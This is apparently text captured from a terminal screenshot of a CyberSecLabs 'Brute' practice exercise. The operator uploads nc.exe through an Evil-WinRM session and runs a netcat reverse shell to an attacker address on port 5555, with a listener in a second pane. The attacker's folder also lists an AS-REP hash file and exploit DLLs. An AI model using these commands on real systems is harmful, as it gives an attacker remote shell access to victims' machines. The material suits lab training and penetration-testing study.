 Applications Places Terminator Oct 1 22:25:43 1
/bin/bash
Misc × General ×
/bin/bash 146x17
*Evil-WinRM* PS C:\Users\Tess\Documents> upload nc.exe
Info: Uploading nc.exe to C:\Users\Tess\Documents\nc.exe
Error: Upload failed. Check filenames or paths
*Evil-WinRM* PS C:\Users\Tess\Documents> upload /mnt/pink/nc.exe
Info: Uploading /mnt/pink/nc.exe to C:\Users\Tess\Documents\nc.exe
*Evil-WinRM* PS C:\Users\Tess\Documents> nc.exe 10.10.0.8 5555 -e cmd.exe
The term 'nc.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a p
ath was included, verify that the path is correct and try again.
At line:1 char:1
+ nc.exe 10.10.0.8 5555 -e cmd.exe
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (nc.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Tess\Documents> nc.exe 10.10.0.8 5555 -e cmd.exe
/bin/bash 173x19
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# ls
ASREPHash commands exploit.dll plugin.dll users Win32Project1.dll
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# rlwrap nc -lnvp 5555
listening on [any] 5555 ...